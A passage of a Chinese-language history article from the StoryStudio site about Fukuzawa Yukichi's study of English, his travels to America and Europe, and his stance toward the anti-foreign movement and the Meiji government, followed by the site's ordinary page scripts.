</div><!-- /wp:image --><!-- wp:paragraph --><p>不管如何，福澤到了江戶後便大開眼界，江戶是許多外國人聚集的繁榮商業大城，自然吸引了福澤的目光，此時橫濱在安政六年剛對外開放，外國人並不多見，他實地與外國人接觸後卻意外激起了自己學習英文的決心，福澤認識到現在世界上最通行的語言是英語，在門戶開放之際，福澤決心成為一名精通英文的西洋學者，因此他進入了幕府洋學校「蕃書調所」並尋找學英文的夥伴，顯示破釜沉舟的毅力，在蘭學基礎上，福澤學習英語也可謂得心應手。筆者認為福澤諭吉的求知態度足為後人效法，如同前述，學習就像吃苦藥，再怎麼辛苦，苦中作樂並堅持做對的事，這也許也是福澤能成為當代日本啟蒙大師的原因之一。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>話說回來，在蘭學基礎上學習英文也只能算是學習西方世界的表層皮毛而已，因為約在 15 年後，岩倉使節團出使歐美各國，原本明治政權想藉此行修改各國對日不平等條約，因前功盡棄才訝異發覺到西方文明的高度成就，大久保利通就曾用著急的口吻形容日本的處境：「到西洋這麼一看，我們不適應這個世界。」</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1860 年左右，福澤諭吉訪問美國之際，發生一個趣事，當時福澤以為美國國父華盛頓應該就像是日本源賴朝，是位開國「英雄」也是位大氏族，可是當美國人對華盛頓的冷淡反應卻讓福澤感到不解，福澤心想華盛頓不是偉人嗎？福澤的疑惑看出日美兩國國情的差異，美國是民主制國家，日本則是「神國」國體的國家，萬世一系的「天皇」觀明顯與美國總統制相差甚遠，而美國的民主精神也讓福澤深刻認識到美國社會的殊異性。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這一年，日本爆發「櫻田門事變」，幕府逐步實行開國體制與公武合體，臨海各藩也進行全面改革。 1862 年初，幕府派出遣歐使節，福澤諭吉回國後寫成《西洋事情》，這本暢銷書描繪出不同於過去見解的全新啟蒙觀念的另類西洋見聞記。舉例而言，此趟歐洲行讓福澤對外國人的想法改觀，他體會到世界上其它國家仍有光明正大、處處為人著想的人士。這趟歐陸行，也使得福澤的開放日本理念更加確定。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>「櫻田門事變」之後，幕府政權持續的弱化，幕府與雄藩持續的矛盾對立，此時以草莽志士為主的尊王攘夷運動開始蓬勃開展，藩閥政治順勢興起。而一系列不平等條約如《日美友好通商條約》、《安政五國條約》等條約使日本淪為各個帝國主義勢力範圍的半殖民地狀態，不平等的貿易關係導致了日本物價飛漲，經濟混亂下滑，甚至也激化日本人對外國人的仇恨與不滿。 1863 年，幕府迫於壓力，開始進行攘夷。由於攘夷論者激進派勢力逐漸擴大，加上政府默許浪人與武士的激進行動，宛如中國義和團翻版。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>福澤諭吉是名洋學者，在這波衝突中也受到波及。局勢越演越烈的長州下關攘夷事件導致幕府賠款三百萬圓、外交部長引咎辭職，整個社會秩序幾乎蕩然無存。福澤諭吉身為一名讀書人，為了安全起見，只能求得謹言慎行，並隱居在家置身事外，過著教書、翻譯的低調生活，攘夷事件也是日本社會對知識份子的無知與無情迫害。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>福澤諭吉提到他對攘夷論者的看法，他認為洋學者要退縮到何種地步才能消除攘夷者的仇恨呢？也許這個問題的答案是整個社會風氣使然，日人痛恨外國人入侵他們的家園，加上對世界認識不多，並把仇恨情緒轉嫁到西洋學者身上。最終攘夷運動還是失敗了，而攘夷勢力並迅速地轉向尊王派。薩英戰爭結束後，薩摩藩感受到反對幕府已是民心所向，大久保利通與西鄉隆盛等人積極轉向倒幕運動和開國進取，並挾天皇做為自己的政治工具，推翻幕府兩百五十多年的統治。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>攘夷運動也反映到福澤諭吉對明治政府的否定態度上。福澤諭吉認為他之所以討厭政府，是因為他覺得明治政府是守舊的攘夷派政府，他三番兩次拒絕明治政府的邀請在政府工作也是因為攘夷派的保守作為，他並認為攘夷派如果執政，國家將無法維持下去，日本會走向分裂。然而，福澤諭吉萬萬沒想到，因為他的脫亞論，<wbr></wbr>日本日後的政治前途卻走向了與其他亞洲國家不同的道路。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>福澤不喜明治政府，不想進入政府當官，但他的思想卻深刻地改變了日本。這個歷史事件可以當成一個省思，筆者歸結為「福澤的堅持」，從中引申也可稱為知識分子的堅持，那就是在政治理念上堅定自己信念，不同流合污。因為福澤諭吉的信念與眾不同，使他能成為日本近代史中的偉大人物。</p><p> </p><div class="read-more">作者簡介：<span style="line-height: 1.5;">蘇穩中，大學念歷史系，碩士念政治所，時常思索歷史與政治的辯證結合。想當個有故事的人，所以寫字評論、所以旅行，從書寫過程中領略生命意義、也從旅行中獲取靈感。輔大歷史系畢業。</span>
</div><!-- /wp:preformatted -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/reader/articles">讀者來鴻</a>
                            </span>
                        </div>
                    
                                            <div>
                            <span class="small">作者</span>
                            <span>蘇穩中</span>
                        </div>
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2016-01-07</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/19%E4%B8%96%E7%B4%80">19世紀</a>
                                                    <a href="./tag/%E6%97%A5%E6%9C%AC%E8%BF%91%E7%8F%BE%E4%BB%A3">日本近現代</a>
                                                    <a href="./tag/%E6%97%A5%E6%9C%AC">日本</a>
                                                    <a href="./tag/%E5%93%B2%E5%AD%B8%E5%AE%B6">哲學家</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/19%E4%B8%96%E7%B4%80">#19世紀</a>
                                    <a href="./tag/%E6%97%A5%E6%9C%AC%E8%BF%91%E7%8F%BE%E4%BB%A3">#日本近現代</a>
                                    <a href="./tag/%E6%97%A5%E6%9C%AC">#日本</a>
                                    <a href="./tag/%E5%93%B2%E5%AD%B8%E5%AE%B6">#哲學家</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/natsu">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2016/11/樋口一葉的東京下町浮世繪.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-11-10</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">樋口一葉與她筆下的吉原花街柳巷</div>
                                <div class="author"></div>
                                <div class="des">樋口一葉的名字在日本人人皆知，但實際上看過她文章的人並不多，這大概有兩個原因。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/nijo-jo">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/封面圖.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2018-02-27</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">【世界遺產故事】大政奉還的歷史舞台：二條城</div>
                                <div class="author">陸奧</div>
                                <div class="des">在近代日本史，最著名的事件非「大政奉還」莫屬，而上演大政奉還的歷史現場正是京都的「二條城」。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/japan-and-its-world-two-centuries-of-change">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/11/日本的世界觀.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-12-09</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">日本兩百年來如何重新認識世界，邁向現代之路？</div>
                                <div class="author"></div>
                                <div class="des">明治天皇在 1868 年 4 月頒佈「國是五項誓文」中的一項就是「廣求宇內知識」。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#75181018171007061d1c053506011a070c060100111c1a5b0102" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#bad9d5d4cedbd9cefac9ced5c8c3c9cecfded3d594cecd"><span class="__cf_email__" data-cfemail="80e3efeef4e1e3f4c0f3f4eff2f9f3f4f5e4e9efaef4f7">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#7a1d0f0912133a090e150803090e0f1e1315540e0d"><span class="__cf_email__" data-cfemail="9ff8eaecf7f6dfecebf0ede6ecebeafbf6f0b1ebe8">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf69729bec02bb4',
                'X-CSRF-VALUE': '45f44e677a58e5bcaa00fc4ebc0d6f6f'
            },
            data: {
                'csrf_name': 'csrf69729bec02bb4',
                'csrf_value': '45f44e677a58e5bcaa00fc4ebc0d6f6f'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '打造日本的知識人：福澤諭吉的堅持',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '80409'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '80409'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FY-u4-kGWAhM55LhSd_nXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118706411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>